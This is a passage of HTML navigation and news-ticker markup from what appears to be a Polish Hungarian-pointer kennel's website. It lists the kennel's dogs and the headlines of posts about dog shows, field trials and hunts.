	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="http://pepperoniteam.pl/en/2023/08/26/cac-psow-mysliwskich-kliczkow/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
		
								<div class="worldblog-clear"></div>
			</div>				
		</div>
		
				
		<div class="worldblog-header-wrap-container header-mobile">
			<div class="worldblog-logo col-sm-10">
				<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>			</div>			
			<div class="flonews-menu-mobile col-sm-2">
				 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="worldblogicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="worldblogicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/newsy/">Newsy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">O rasie</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/suki/">Suki</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/psy/">Psy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Mioty</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="http://pepperoniteam.pl/en/2023/08/26/cac-psow-mysliwskich-kliczkow/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 			</div>
			<div class="worldblog-clear"></div>
			<div class="worldblog-ticker">
                <script type="text/javascript">jQuery(document).ready(function($){
						$('.worldblog-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="worldblog-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/10/19/v-miedzynarodowy-konkurs-pracy-wyzlow-kontynentalnych-w-klasie-wielostronnej-puchar-ziemi-lubelskiej/">V Międzynarodowy Konkurs Pracy Wyżłów Kontynentalnych w Klasie Wielostronnej &#8220;Puchar Ziemi Lubelskiej&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/28/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-krogulna/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Krogulna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/15/wielki-weekend-field-trial-lipka-12-14-09-2025/">Wielki weekend Field Trial; Lipka 12-14.09.2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/30/ii-czastkowy-konkurs-pracy-wyzlow-w-polu-stara-korytnica/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/29/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-stara-korytnica/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/25/polowanie-na-grzywacze/">Polowanie na grzywacze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/15/ii-czastkowy-konkurs-pracy-w-polu/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/28/maluchy-redy-i-oxforda-maja-juz-7-tygodni/">Maluchy Redy i Oxforda mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/25/cacib-rzeszow/">CACIB Rzeszów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/13/testy-hodowlane-dla-wyzlow-z-woda/">Testy Hodowlane dla Wyżłów z wodą; Pakówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/12/czastkowy-konkurs-pracy-wyzlow-w-polu-kobylno/">I Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/08/2-x-field-trial-gradow/">2 x Field Trial; Gradów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/26/styczniowe-polowanie/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/23/miot-wyzlow-wegierskich/">Miot wyżłów węgierskich</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/09/narodziny-szczeniaczkow-w-hodowli-z-bagiennych-borow/">Narodziny szczeniaczków w hodowli Z Bagiennych Borów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/02/25/luty-w-lowisku/">Luty w łowisku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/31/styczniowe-polowanie-2/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/02/zmora-championem-pracy-field-trial/">Zmora Championem Pracy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/01/szczesliwego-nowego-roku-10/">Szczęśliwego Nowego Roku!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/12/30/grudniowe-polowania-ze-zmora-2/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/21/miedzynarodowy-konkurs-wyzlow-puchar-ziemi-lubelskiej-19-20-10-2024/">Międzynarodowy Konkurs Wyżłów &#8220;Puchar Ziemi Lubelskiej&#8221;; Opole Lubelskie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/12/krajowy-field-trial/">Krajowy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-miedzynarodowy-field-trial-lipka/">I Międzynarodowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-i-ii-krajowy-field-trial-lipka/">I i II Krajowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/14/13-urodziny-piri/">13 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/31/konkurs-pracy-wyzlow-w-polu-stara-korytnica/">Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/05/pohar-severu-2024-sluknov-cz/">Pohár Severu 2024; Šluknov (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/14/cac-wieliczka-2/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/01/2-urodziny-zmory/">2 urodziny Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/06/16/nowy-grand-champion-w-rodzinie/">Nowy Grand Champion w rodzinie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/13/cacib-warszawa-10/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/07/krajowy-field-trial-sarnow/">Krajowy Field Trial Sarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/28/zimowe-polowania-na-koguty-ze-zmora/">Zimowe polowania na koguty ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/27/2-x-krajowe-field-trial/">2 x Krajowe Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/26/krajowy-field-trial-jelenia-gora/">Krajowy Field Trial Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/13/cac-grodzisk-mazowiecki/">CAC Grodzisk Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/01/szczesliwego-nowego-roku-9/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/30/grudniowe-polowania-ze-zmora/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/10/cacib-lublin-3/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/03/cac-nowy-dwor-mazowiecki-14/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/11/15/zmorka-oficjalnie-mlodziezowym-championem-polski/">Zmorka oficjalnie Młodzieżowym Championem Polski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/10/14/krajowy-field-trial-klimkowka-krosno/">Krajowy Field Trial Klimkówka/Krosno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/25/rtg-zmory/">RTG Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/17/krajowe-field-trials-beszyce-sandomierz/">Krajowe Field Trials Beszyce/Sandomierz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/14/12-urodziny-piri/">12 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/10/cacib-przemysl%ef%bf%bc/">CACIB Przemyśl</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/">CAC Psów Myśliwskich Kliczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-gorlice/">CAC Gorlice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/">CAC Pruszków o.Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/28/cacib-moszna-o-opole/">CACIB Moszna o.Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/22/cacib-czestochowa-3/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/20/podsumowanie-osiagniec-norda/">Podsumowanie osiągnięć Norda</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/01/pierwsze-urodziny-zmory/">Pierwsze urodziny Zmory!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/17/testy-hodowlane-dla-wyzlow-niezgoda-zkwp-wroclaw/">Testy Hodowlane dla Wyżłów Niezgoda/ ZKwP Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/11/cacib-bytom-3/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" 